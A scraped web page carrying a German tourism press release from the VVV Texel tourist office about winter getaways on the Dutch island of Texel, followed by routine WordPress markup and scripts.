Kleidung gegen die Witterung gewappnet bekommt man bei einem Spaziergang am Strand ganz wunderbar den Kopf frei, so dass wieder Platz für neue Ideen ist. Zudem werden auch jetzt eine Vielzahl geführter Exkursionen in die Naturgebiete der Insel angeboten, bei denen man zum Beispiel die winterliche Vogelwelt von Texel, die salzresistenten Pflanzen in De Slufter oder das geheimnisvolle Watt entdecken kann.</p><p>Über Texel:<br /> Die westfriesische Nordseeinsel Texel gehört zu den beliebtesten Tourismuszielen der nördlichen Niederlande. Rund 4 km vor der Küste der Provinz Nordholland gelegen, ist die Insel über den Hafen Den Helder in nur 20 Minuten per Fähre (https://www.teso.nl/de/) erreichbar. Unter dem Motto &#8222;ganz Holland auf einer Insel&#8220; wartet Texel mit einem überraschend vielfältigen Landschaftsbild auf: lange Sandstrände, Dünen, Heide- und Waldlandschaften, weiträumige Poldergebiete, Deiche sowie das Eiszeitrelikt &#8222;Hoge Berg&#8220;.  Neben ihrer reichhaltigen Natur bietet die Insel auch in punkto Sport und Kultur ein abwechslungsreiches Angebot wie z.B. kilometerlange Rad- und Wanderwege, einen Flugplatz mit Fallschirmsprungschule, ein Walfängerhaus und ein Strandräubermuseum sowie das Naturmuseum &#8222;Ecomare&#8220;. Des Weiteren ist Texel Austragungsort zahlreicher Events wie das Katamaranrennen &#8222;Runde um Texel&#8220; oder das Schlemmerfestival &#8222;Texel Culinair&#8220;.</p><p>Über den VVV Texel:<br /> Bereits seit 1898 ist der VVV Texel die erste Anlaufstelle, wenn es um Urlaub auf der beliebten niederländischen Watteninsel geht. Seine Kernaufgabe: das Reiseziel Texel über seine Grenzen hinaus bekannt zu machen. In diesem Rahmen generiert die Touristeninformationen über verschiedene Kanäle rund 50 Millionen Kontaktmomente pro Jahr. Auf seiner Website https://www.texel.net/de/ finden Besucher zudem alles, was den perfekten Urlaub auf der Insel ausmacht. Nicht zuletzt die größte Auswahl an Inselunterkünften &#8211; von Hotels und B&#038;Bs über Ferienhäuser und -appartements bis hin zu Campingplätzen. Die Einnahmen, die auf diesem Wege generiert werden, bleiben auf der Insel und sorgen direkt wie indirekt für eine hohe Aufenthaltsqualität.</p><p>Firmenkontakt<br /> VVV Texel<br /> Radna Trap<br /> Emmalaan 66<br /> 1791 AV Den Burg<br /> +31 (0)222-362532<br /> www.texel.net/de/</p><p>Pressekontakt<br /> forvision<br /> Anke Piontek<br /> Lindenstraße 14<br /> 50674 Köln<br /> 0221 92 42 81 40<br /> http://www.forvision.de</p><div class="tptn_counter" id="tptn_counter_464241">(Visited 26 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/reise/" rel="tag">Reise</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/texel/" rel="tag">Texel</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tourismus/" rel="tag">Tourismus</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/urlaub/" rel="tag">Urlaub</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/winter/" rel="tag">Winter</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/asthma-keine-harmlose-volkskrankheit-asa-aktionsforum-schweres-asthma/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/asthma-keine-harmlose-volkskrankheit-asa-aktionsforum-schweres-asthma/" rel="prev">Asthma: Keine harmlose Volkskrankheit / asa &#8211; Aktionsforum schweres Asthma</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/elektro-profi-eltako-b2b-kundschaft-zielgerichtet-erreichen-mit-der-salesforce-service-cloud/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/elektro-profi-eltako-b2b-kundschaft-zielgerichtet-erreichen-mit-der-salesforce-service-cloud/" rel="next">Elektro-Profi Eltako: B2B-Kundschaft zielgerichtet erreichen mit der Salesforce Service Cloud</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/winter-auszeit-auf-texel-ein-inselurlaub-mit-genuss-garantie/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.hasselwander.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a83860ba93d9d85d218529932f1f0e40" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='464241' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></li><li> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></li><li> <a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a></li><li> <a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a></li><li> <a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"464241","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.hasselwander.co.uk/","top_ten_id":"464241","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"229189760"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>